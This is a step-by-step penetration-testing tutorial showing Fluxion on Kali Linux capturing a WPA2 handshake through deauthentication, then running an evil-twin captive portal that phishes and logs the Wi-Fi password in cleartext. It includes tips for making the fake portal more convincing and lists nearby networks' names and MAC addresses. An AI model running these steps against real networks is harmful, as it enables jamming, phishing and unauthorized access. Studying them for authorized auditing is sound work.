



Wireless Penetration Testing

Fluxion

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Introduction

Fluxion is a tool that can be used to perform Penetration Testing or Security Auditing on Wireless Access Points. It uses Social Engineering to grab the authentication password from the users. It tries to gather the WPA/WPA2 key from the target Access Point by performing a phishing attack. Two attacks can be performed using Fluxion. One is the Handshake Snooper attack and another is Captive Portal.

The Handshake Snooper attack tries to gather the WPA/WPA2 authentication hashes from the 4-way handshake. It uses the de-authenticator to disconnect all users that are connected to the targeted access point and then when the users try to reconnect to the access point, it captures the hashes. These hashes can be used by the Captive Portal attack,

The Captive Portal Attack tries to gather the targeted access point's WPA/WPA2 password by creating a rouge network. In a general sense, it performs an Evil-Twin attack where a network is created with the same SID and all the users are disconnected from the targeted access point. Then with the use of phishing attacks the users are fooled into providing the password for the targeted access point.

Note: To perform attacks using Fluxion, you need an external Wi-Fi card with monitoring mode.

Installation

Now that we are aware of the abilities of the Fluxion tool, it is time to install it on our machine. We will be using Kali Linux for this particular demonstration. Fluxion is not available on Kali Linux by default and there is no method directly. We need to clone its repository from its official [GitHub](https://github.com/FluxionNetwork/fluxion.git). We see that it has been downloaded in the directory named fluxion. Inside it, we found directories such as attacks, bin, and docs and a shell script by the name fluxion.sh. In previous versions, there was a different installation file but now all that is required is to add the parameter -i to perform the installation and dependency checks.

```
git clone https://github.com/FluxionNetwork/fluxion.git
cd fluxion
ls
./fluxion.sh -i
```


Capture the SIDs

Then we are provided with the Language Selection Menu. We want to select English so we will enter the number from the selection menu and press Enter key.

```
[*] Select your language

[1] ar / Arabic
[2] cs / čeština
[3] de / Deutsch
[4] el / Ελληνικά
[5] en / English
[6] es / Español
[7] fr / français
[8] it / italiano
[9] nl / Nederlands
[10] pl / Polski
[11] pt-br / Português-BR
[12] ro / Română
[13] ru / Русский
[14] sk / slovenčina
[15] sl / Slovenščina
[16] tur / Türkçe
[17] zh / 中文

[fluxion@kali]-[~] 5
```

Moving on, we now have to select the Attack that we want to perform on the Access Point. We require to capture the handshake between the network router and the genuine user. We will use that handshake to test and try to get the credential required for gaining access to the Access Point. Hence, we will need to select the Handshake Snooper. The Handshake Snooper attack attempts to retrieve WPA/WPA2 authentication hashes (the 4-way handshake), to be used later by the Captive Portal attack for key verification.

```
[*] Select a wireless attack for the access point

[1] Captive Portal Creates an "evil twin" access point.
[2] Handshake Snooper Acquires WPA/WPA2 encryption hashes.
[3] Back

[fluxion@kali]-[~] 2
```

After selecting the Wireless Attack, now we are required to select the Wireless Interface that we will use for searching Target. We have the Wireless Device connected to the wlan0 interface; hence we will select it. After selecting we see that Fluxion starts the monitor interface on the device.

```
[*] Select a wireless interface for target searching.

[1] wlan0 [-] Ralink Technology, Corp. RT5370
[2] Repeat
[3] Back

[fluxion@kali]-[~] 1 ←

[+] Allocating reserved interface wlan0.
[*] Unblocking all wireless interfaces.
[*] Renaming interface.
[*] Starting monitor interface ...
[*] Interface allocation succeeded!
```

Next, we are required to select the Channel that is supposed to be Monitoring. Since a lot of Wireless Access Points in current days can vary from 2.4GHz to 5GHz so we will choose all the channels in that range.

```
[*] Select a channel to monitor

[1] All channels (2.4GHz)
[2] All channels (5GHz)
[3] All channels (2.4GHz & 5GHz)
[4] Specific channel(s)
[5] Back

[fluxion@kali]-[~] 3
```

This will open a new window as shown in the image below. This will look for all the possible targets in the network reach and make sure to let the process run for some time and till you have your target visible in the window. **Press Ctrl + c** on the xterm window after locating your target or after a certain time is passed.

```
CH 4 ][ Elapsed: 0 s ][ 2021-05-27 15:05
```

BSSID	PWR	Beacons	#Data, #/s	CH	MB	ENC CIPHER	AUTH	ESSID	MANUFACTURER
68:14:01:50:0E:9C	-63	2	0 0	1	195	WPA2 CCMP	PSK	Amit 2.4G	Hon Hai Precision
68:14:01:50:0E:93	-65	0	1 0	1	-1	WPA		<length: 0>	Hon Hai Precision
68:14:01:50:0E:9A	-66	1	1 0	1	195	WPA2 CCMP	PSK	Niharika 2.4G	Hon Hai Precision
18:45:00:00:00:19	-19	2	8 3	2	130	WPA2 CCMP	PSK	raaj	Unknown

BSSID	STATION	PWR	Rate	Lost	Frames	Notes	Probes
68:14:01:50:0E:93	FE:FA:E0:FF:71:C4	-64	0 - 1	0	1		
18:45:00:00:00:19	44:CB:8B:C2:20:DA	-54	0 - 6e	0	1		
18:45:00:00:00:19	2A:84:98:9F:E5:5E	-24	0 -11e	41	6		

Configuration for Handshake Capture

Now back to the original terminal with Fluxion running. Based on the previous process, we will have the Wi-Fi List of potential targets. In our demonstration, we want to target the raaj Wi-Fi. Hence, we enter the number next to it.

```
[ * ] ESSID
[001] raaj
[002] Sachin 2.4
[003] ASHU-101
[004] jiofbr001 2.4G
[005] sanjay
[006] air16531
[007] ajoy
[008] Navneet
[009] Anurag
[010] Stay
[011] TANUSRI 2.4G

[fluxion@kali] ~ [~] 1
```

Now we are inquiring about the target tracking interface. If in your network environment, you have another wireless interface that you want to use for performing target tracking then you can select it. In our demonstration, we are using the single interface for tracking as well. So, we will select Skip.

```

[*] Select a wireless interface for target tracking.
[*] Choosing a dedicated interface may be required.
[*]

[1] wlan0      [*] Ralink Technology, Corp. RT5370
[2] Skip
[3] Repeat
[4] Back

[fluxion@kali]~$ 2

```

We are now at the stage where we need to select the handshake retrieval method. There are 3 methods provided by Fluxion. The first Method is the Monitor or Passive mode. A passive method of attack forces us to go completely silent, making the attack subtle or undetectable, and allowing for better listening. This method should work best for situations where the target is far away. The downside is the fact the device must keep listening until someone connects to the target access point, which could take a very long time. The other two methods aireplay-ng and mdk4 both are aggressive. These use the deauthenticator. They send de-authentication packets to the users or devices connected to the target access point's clients. We can say this method is aggressive as it jams the connection between the target access point and its users. Once the connection is jammed or disconnected some of the users will try to reconnect with the device which will send the 4-way handshake but this time Fluxion will capture that handshake. You are free to choose any method as both are equally effective. However, we will use the mdk4 method.

```

[*] Select a method of handshake retrieval

[1] Monitor (passive)
[2] aireplay-ng deauthentication (aggressive)
[3] mdk4 deauthentication (aggressive)
[4] Back

[fluxion@kali]~$ 3

```

Next, we are required to choose the tool that will be used to verify the hash on the captured valid handshake. Here, we see that the aircrack-ng method is termed unreliable since it is not updated for some time. We will choose the cowpatty verification as it is recommended by Fluxion itself.

```

[*] Select a method of verification for the hash

[1] aircrack-ng verification (unreliable)
[2] cowpatty verification (recommended)
[3] Back

[fluxion@kali]~$ 2

```


Moving on, we have to choose the duration at which the Fluxion should check for the Handshake. Again, this depends on the environment you are working in and if you want to be discreet. Since we are demonstrating the attack, we will choose to check for Handshake every 30 seconds. This is recommended by Fluxion as well.

```
[*] How often should the verifier check for a handshake?  
[1] Every 30 seconds (recommended).  
[2] Every 60 seconds.  
[3] Every 90 seconds.  
[4] Back  
[fluxion@kali] - [~] 1
```

Next, we have to decide on the verifier's synchronicity. It sets the process of verification that occurs with the capturing of data. It asks if we want to capture data simultaneously or back-to-back.

Let's understand the difference between the two.

The Asynchronous option will initiate the verifier while the system is still in the process of capturing data. As this is multitasking at a higher level so requires more thread. If you are running your attacking OS such as Kali Linux directly on the system then you can use it but if you are running Kali Linux as a Virtual Machine like us, then it can cause issues since we have limited threads that are available to Kali.

The Synchronous option will stop capturing data before it tries to check for the handshake. As this is not multitasking hence, this option will not cause an issue with low threads. However, there is a downside to choosing these methods as they will stop capturing data so you might lose some handshakes. But since we selected to check the verifier every 30 seconds realistically, we shouldn't miss handshakes.

Again, as we are using Kali on Virtual Machine, we will be choosing the Synchronously Method.

```
[*] How should verification occur?  
[1] Asynchronously (fast systems only).  
[2] Synchronously (recommended).  
[3] Back  
[fluxion@kali] - [~] 2
```

Handshake Snooper Attack

That was the last option that we are required to configure. Now the attack will begin and an xterm window will appear. It is the Log Viewer. It displays the events as they begin. The de-authentication of all the clients will start in a few moments, all the users will be disconnected to the Wi-Fi device. Then when any of those users or devices try to reconnect with the Wi-Fi we will be able to capture the handshake. We can see that the attack was successful and we were able to get a valid hash as demonstrated below. At this moment we can close the log viewer and move on to the next attack.

```
Handshake Snooper Arbiter Log
[15:08:15] Handshake Snooper arbiter daemon running.
[15:08:16] Snooping for 30 seconds.
[15:08:46] Stopping snooper & checking for hashes.
[15:08:46] Searching for hashes in the capture file.
[15:08:46] Success: A valid hash was detected and saved to fluxion's database.
[15:08:46] Handshake Snooper attack completed, close this window and start another attack.
```

Since we have captured the handshake, we can use this handshake to perform the Captive Portal Attack which is also known as the Evil Twin Attack. As soon as we close the Handshake Sooper Log xterm window, we will be asked we want to select another attack as demonstrated below.

```
[*] Handshake Snooper attack in progress ...
[1] Select another attack
[2] Exit
[fluxion@kali]~ 1
```

Configuration for Captive Portal Attack

The Captive Portal Attack or as we generally know it as the Evil Twin Attack is the type of attack where we attempt to extract the target access point's WPA/WPA2 key by using a rogue network with an authentication portal that captures the credentials. It is recommended that this type of attack must be performed in close encounters as the attacker machine or Kali Linux serves as the captive portal. This means that the users will need to connect to our machine hence the Wi-Fi signal strength must be strong. After capturing the handshake using Handshake Snooper, we will now again be redirected to the attacker selection menu as before. This time we will select the Captive Portal.

```
[*] Select a wireless attack for the access point

[1] Captive Portal Creates an "evil twin" access point.
[2] Handshake Snooper Acquires WPA/WPA2 encryption hashes.
[3] Back

[fluxion@kali]~$ 1
```

Here we are asked if we want to use the same access point as before. If you were performing the captive attack directly, then you will be required to select the access point name as we did while capturing the handshake earlier. For now, we will continue with this target.

```
[*] Fluxion is targetting the access point above.
[*] Continue with this target? [Y/n] Y
```

Fluxion asks us for the interface to be used for target tracking. Again, if you are in an environment where you have multiple wireless interfaces which can be used for tacking, choose that interface. Otherwise, skip this step.

```
[*] Select a wireless interface for target tracking.
[*] Choosing a dedicated interface may be required.
[*]

[1] wlan0 [*] Ralink Technology, Corp. RT5370
[2] Skip
[3] Repeat
[4] Back

[fluxion@kali]~$ 2
```

We now need to choose the wireless interface that Fluxion will use to send the de-authentication signals. Since we need the wireless interface, we will choose the wlan0.

```
[*] Select an interface for the access point.

[1] docker0 [+] Ralink Technology, Corp. RT5370
[2] eth0 [-] Intel Corporation 82545EM Gigabit Ethernet Controller
[3] wlan0 [*] Ralink Technology, Corp. RT5370
[4] Repeat
[5] Back

[fluxion@kali]~$ 3
```

Now we are required to choose the methods or tools that can be used for the de-authentication of users from Wi-Fi. Again, this is based on the type of environment and personal preference. All three methods are equally effective. We will be choosing the mdk4 methods as we used it while capturing handshake earlier and it worked swiftly.

```
[*] Select a method of deauthentication

[1] mdk4
[2] aireplay
[3] mdk3

[fluxion@kali]~$ 1
```

Now, it is time to configure to Rouge Access Point that will capture the credentials from the users. Since we are not using the airbase-ng from the start of the demonstration, we will not use it here as well. Also, it is slow as compared to the hostapd option. So, we choose RogueAP – hostapd.

```
[1] Rogue AP - hostapd (recommended)
[2] Rogue AP - airbase-ng (slow)
[3] Back

[fluxion@kali]~$ 1
```

Next, we will select the hash verifier method as we did while performing the Handshake Snooper Attack. Aircrack-ng is the default hash identifier that is used by Fluxion but it seems to be unreliable and as we used cowpatty before we can use it again. We select hash – cowpatty.

```
[1] hash - cowpatty
[2] hash - aircrack-ng (default, unreliable)
[3] Back

[fluxion@kali]~$ 1
```

This is the stage where we provide the captured handshake. If you have the handshake in the form of a capture file (.cap) file then you can choose the second option and provide the path to the handshake file.

Since we captured the handshake using the Handshake Snooper in the same session, the hash was automatically detected by Fluxion. Hence, we choose the Use hash found option.

```
[*] A hash for the target AP was found.
[*] Do you want to use this file?

[1] Use hash found
[2] Specify path to hash
[3] Rescan handshake directory
[4] Back

[fluxion@kali]~ 1
```

Since we choose the cowpatty hash in the previous step, we should use the cowpatty verification method. Even if that is not the case the aircrack-ng verification is unreliable and the cowpatty verification method is recommended by Fluxion. Hence, we choose the cowpatty method.

```
[1] aircrack-ng verification (unreliable)
[2] cowpatty verification (recommended)

[fluxion@kali]~ 2
```

Next, we are required to select an SSL/TLS certificate source for the captive portal. We can choose the disable SSL option but it will create suspicion as the generally captive portal is SSL supported. If you have a certificate then it will be detected automatically. Since we don't have one, we choose to Create an SSL Certificate option.

```
[*] Select SSL certificate source for captive portal.

[1] Create an SSL certificate
[2] Detect SSL certificate (search again)
[3] None (disable SSL)
[4] Back

[fluxion@kali]~ 1
```

Now we need to choose the type of internet connectivity for the rouge network that the users will connect to. We can choose emulated but, in our testing, it was found that it was creating problems with iOS users and Android users. It is useful for the attackers who don't want to make the captive portal more genuine. Since users will connect as it will show that Internet Access is available. But when users will connect to our rouge network, they will be presented with the captive portal. We choose the disconnected method for this demonstration as it has less failure rate.

```
[*] Select an internet connectivity type for the rogue network.

[1] disconnected (recommended)
[2] emulated
[3] Back


[fluxion@kali]~[~] 1
```

Now we need to choose the Portal template. By default, Fluxion will have templates that seem very generic. In real-life scenarios, some careful users will not be fooled by these portals. You can scour the internet for the templates that resemble the portal the user has for their network device. For this demonstration, we will be selecting the generic portal with the English language.

```
[01] Generic Portal Arabic
[02] Generic Portal Bulgarian
[03] Generic Portal Chinese
[04] Generic Portal Czech
[05] Generic Portal Danish
[06] Generic Portal Dutch
[07] Generic Portal English
[08] Generic Portal French
[09] Generic Portal German
[10] Generic Portal Greek
[11] Generic Portal Hebrew
[12] Generic Portal Hungarian
[13] Generic Portal Indonesian
[14] Generic Portal Italian
[15] Generic Portal Norwegian
[16] Generic Portal Polish
[17] Generic Portal Portuguese
[18] Generic Portal Romanian
[19] Generic Portal Russian
[20] Generic Portal Serbian
[21] Generic Portal Slovak
[22] Generic Portal Slovenian
[23] Generic Portal Spanish
[24] Generic Portal Thai
```

Captive Portal Attack

This sums up the configuration process of the Captive Portal Attack. Now the Fluxion will perform the de-authentication for all the users of the target access point. Any users will be disconnected from their Wi-Fi and will be presented with two networks. One a genuine Network and another a rouge network. The image shown below shows how the attack looks from the victim's perspective. We see that there are two networks by the same name raaj. As we didn't use the emulated option, we see that there is No Internet Access on the rouge network that we created. You can see that the rouge network above the genuine network can convince the user that the rouge network is the real one and they will connect to that network




Back to the attacker's perspective. After we choose the template for the rouge network, we will see that there are multiple xterm windows pop up. Let's discuss them. First from the Left-hand side is the DHCP Service. When the victim will connect to our rouge network, it is the responsibility of this DHCP service to emulate the connection and provide an IP address to our victim device. Moving to the right we see the hostapd Window. This is our Captive Portal. This logs the activity of our victims when they browse our Captive Portal. Moving right we see the AP Authenticator window. This logs the SSID, MAC, and other information that is relayed from the victim's device. We will be able to see the attempts of the user if they provide an incorrect password. We can see the listing of Clients that are connected to our rouge network. Moving down from the Left-hand side, we have the DNS Service. As we are not providing internet access all the DNS queries generated from the victim's device will be answered by this service. Moving to the right, we have the log of the Web Service that is hosted for the victim. At last, we have the Jammer Service that is in charge of de-authentication of various devices that are connected to our targeted Access Point.

The image displays three terminal windows side-by-side, showing logs for different network services.

- Left Window (FLUXION AP DHCP Service):** Shows DHCP server logs. It includes messages like "All rights reserved.", "For info, please visit https://www.isc.org/software", "Config File: /tmp/fluxspace/dhcpd.conf", "Database file: /tmp/fluxspace/dhcpd.leases", "PID file: /var/run/dhcpd.pid", "Write 0 leases to leases file.", "Listening on LPF/fluxw0v/18:45:93:69:a6:19/192.169.254.100", "Sending on LPF/fluxw0v/18:45:93:69:a6:19/192.169.254.100", "Sending on Socket/fallback/fallback-net", "Server starting service.", "DHCPDISCOVER from ca:76:66:35:33:47 via fluxw0v", "DHCPOFFER on 192.169.254.100 to ca:76:66:35:33:47 (OnePlus-7-Pro) via fluxw0v", "DHCPREQUEST for 192.169.254.100 (192.169.254.1) from (OnePlus-7-Pro) via fluxw0v", "DHCPACK on 192.169.254.100 to ca:76:66:35:33:47 (OnePlus-7-Pro) via fluxw0v", "reuse_lease: lease age 0 (secs) under 25% threshold", "ed, existing lease for 192.169.254.100".
- Middle Window (FLUXION AP Service [hostapd]):** Shows configuration and connection logs. It includes messages like "Configuration file: /tmp/fluxspace/18:45:93:69:a6:19/192.169.254.100 realtimewww.linkedin.com - [06/Jun/2021:16:32:03]", "Using interface fluxw0v with hwaddr 18:45:93:69:a6:19", "fluxw0v: interface state UNINITIALIZED=ENABLED", "fluxw0v: AP=ENABLED", "fluxw0v: STA ca:76:66:35:33:47 IEEE 802.11: auth", "fluxw0v: STA ca:76:66:35:33:47 IEEE 802.11: assoc", "fluxw0v: AP-STA-CONNECTED ca:76:66:35:33:47", "fluxw0v: STA ca:76:66:35:33:47 RADIUS: starting a CS62E7R14F909", "ACCESS POINT:", "SSID: raai", "MAC: 18:45:93:69:a6:19", "Channel: 3", "Vendor: UNKNOWN", "Runtime: 00:01:04", "Attempts: 0", "Clients: 1", "CLIENTS ONLINE:", "1) 192.169.254.100 ca:76:66:35:33:47 (OnePlus-7-Pro)".
- Right Window (FLUXION AP Jammer Service [raai]):** Shows Jammer service logs. It includes messages like "Periodically re-reading blacklist/whitelist every 3 seconds", "Disconnecting 20:84:98:9f:155:5e from 18:45:93:69:a6:19 on channel 3", "Packets sent: 17 - Speed: 1 packets/sec", "Disconnecting 0a:d2:2f:17:98:8f from 18:45:93:69:a6:19 on channel 3", "Packets sent: 29 - Speed: 28 packets/sec", "Disconnecting 20:84:98:9f:155:5e from 18:45:93:69:a6:19 on channel 3", "Packets sent: 57 - Speed: 28 packets/sec".





As soon as the victim enters the correct password connecting the access point, the handshake capture hash is matched with the one we captured earlier and the victim is moved to be connected to the genuine access point and the deauthenticator or jammer is stopped. All the users that were disconnected were allowed to connect with the correct access point. The captured password is saved at `/root/fluxion/attacks/Captive Portal/netlog/` as demonstrated below.

```
The password was saved in /root/fluxion/attacks/Captive Portal/netlog/r  
aaj-18:45:93:69:A5:19.log
```

Now that we know the location of the password file, we traverse to the location and find the log file with the name of the access point that we targeted. Upon reading the log file we can see the password in cleartext. It was raj12345.

```
cd fluxion/attacks/Captive\ Portal/netlog  
ls  
cat raaj -18:#####.log
```

```
(root@kali)-[~]
# cd fluxion/attacks/Captive Portal/netlog

(root@kali)-[~/fluxion/attacks/Captive Portal/netlog]
# ls
raaj-18:4 18:19.log

(root@kali)-[~/fluxion/attacks/Captive Portal/netlog]
# cat raaj-18:18:19.log

FLUXION 6.9

SSID: "raaj"
BSSID: 18:18:19 ()
Channel: 3
Security: WPA2
Time: 00:01:51
Password: raj12345
Mac: unknown ()
IP: unknown
```

This completes the attack; we successfully got the correct password for the raaj Access Point.

Conclusion

Fluxion is one of the best tools when it comes to performing penetration tests or security auditing of Wireless Access Points. In this article, we saw two attacks supported by Fluxion. It was a Handshake Snooper attack and Captive Portal attack. These are not new attacks they have been in the community for quite some time but with updating security protocols and changing environment, Fluxion is still working effectively.